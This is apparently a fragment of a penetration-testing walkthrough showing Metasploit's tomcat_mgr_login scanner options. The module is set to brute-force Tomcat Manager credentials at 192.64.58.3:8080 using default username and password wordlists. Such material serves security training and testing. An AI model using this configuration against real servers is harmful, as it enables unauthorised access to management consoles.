 msf5 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required
---- --------------- --------
BLANK_PASSWORDS false no
BRUTEFORCE_SPEED 5 yes
DB_ALL_CREDS false no
DB_ALL_PASS false no
DB_ALL_USERS false no
PASSWORD no
PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt no
Proxies no
RHOSTS 192.64.58.3 yes
RPORT 8080 yes
SSL false no
STOP_ON_SUCCESS true yes
TARGETURI /manager/html yes
THREADS 1 yes
USERNAME adeniyi no
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no
USER_AS_PASS false no
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no
VERBOSE true yes
VHOST no